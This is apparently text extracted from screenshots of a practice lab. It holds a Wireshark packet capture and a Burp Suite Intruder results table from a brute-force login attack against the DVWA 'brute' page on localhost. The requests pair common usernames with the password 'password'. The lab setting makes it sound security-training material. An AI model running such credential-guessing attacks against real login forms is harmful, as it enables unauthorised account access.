 http
No. Time Source Destination Protocol Length Info
16 0.772978087 127.0.0.1 127.0.0.1 HTTP 780 GET /vulnerabilities/brute/?username=iloveyou&password=passwo…
24 0.773251433 172.19.0.1 172.19.0.3 HTTP 780 GET /vulnerabilities/brute/?username=iloveyou&password=passwo…
28 0.777786756 172.19.0.3 172.19.0.1 HTTP 553 HTTP/1.1 302 Found
32 0.777992721 127.0.0.1 127.0.0.1 HTTP 553 HTTP/1.1 302 Found
45 1.420020828 127.0.0.1 127.0.0.1 HTTP 775 GET /vulnerabilities/brute/?username=123&password=password&Lo…
53 1.421257008 172.19.0.1 172.19.0.3 HTTP 775 GET /vulnerabilities/brute/?username=123&password=password&Lo…
57 1.425508199 172.19.0.3 172.19.0.1 HTTP 553 HTTP/1.1 302 Found
61 1.425868946 127.0.0.1 127.0.0.1 HTTP 553 HTTP/1.1 302 Found
78 2.143093209 127.0.0.1 127.0.0.1 HTTP 778 GET /vulnerabilities/brute/?username=000000&password=password…
86 2.143288956 172.19.0.1 172.19.0.3 HTTP 778 GET /vulnerabilities/brute/?username=000000&password=password…
90 2.146514373 172.19.0.3 172.19.0.1 HTTP 553 HTTP/1.1 302 Found
94 2.146624183 127.0.0.1 127.0.0.1 HTTP 553 HTTP/1.1 302 Found
105 2.890095386 127.0.0.1 127.0.0.1 HTTP 778 GET /vulnerabilities/brute/?username=123321&password=password…
113 2.890302602 172.19.0.1 172.19.0.3 HTTP 778 GET /vulnerabilities/brute/?username=123321&password=password…
117 2.892869142 172.19.0.3 172.19.0.1 HTTP 553 HTTP/1.1 302 Found
121 2.893121038 127.0.0.1 127.0.0.1 HTTP 553 HTTP/1.1 302 Found
132 3.663174250 127.0.0.1 127.0.0.1 HTTP 780 GET /vulnerabilities/brute/?username=1q2w3e4r&password=passwo…
140 3.663457671 172.19.0.1 172.19.0.3 HTTP 780 GET /vulnerabilities/brute/?username=1q2w3e4r&password=passwo…
144 3.665352033 172.19.0.3 172.19.0.1 HTTP 553 HTTP/1.1 302 Found
148 3.665537079 127.0.0.1 127.0.0.1 HTTP 553 HTTP/1.1 302 Found
153 4.460715236 127.0.0.1 127.0.0.1 HTTP 782 GET /vulnerabilities/brute/?username=qwertyuiop&password=pass…
161 4.460983367 172.19.0.1 172.19.0.3 HTTP 782 GET /vulnerabilities/brute/?username=qwertyuiop&password=pass…
165 4.463511382 172.19.0.3 172.19.0.1 HTTP 553 HTTP/1.1 302 Found
169 4.463733478 127.0.0.1 127.0.0.1 HTTP 553 HTTP/1.1 302 Found
174 5.285644172 127.0.0.1 127.0.0.1 HTTP 783 GET /vulnerabilities/brute/?username=yuantuo2012&password=pas…
182 5.285821617 172.19.0.1 172.19.0.3 HTTP 783 GET /vulnerabilities/brute/?username=yuantuo2012&password=pas…
186 5.287406809 172.19.0.3 172.19.0.1 HTTP 553 HTTP/1.1 302 Found
Hypertext Transfer Protocol
GET /vulnerabilities/brute/?username=123&password=password&Login=Login HTTP/1.1\r\n
Attack Save 2. Intruder attack of http://localhost:8000
2. Intruder attack of http://localhost:8000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filte
View filter: Showing all items
Request Payload 1 Payload 2 Status code Respons… Error Tin
1 admin password 302 2
3 123456 password 302 4
5 123456789 password 302 3
7 password 302 2
9 12345678 password 302 2
11 123123 password 302 2
13 1234 password 302 2
15 1234567 password 302 1
17 1q2w3e4r5t password 302 2
0 302 1
2 admin password 302 2
4 smithy password 302 2
6 password password 302 2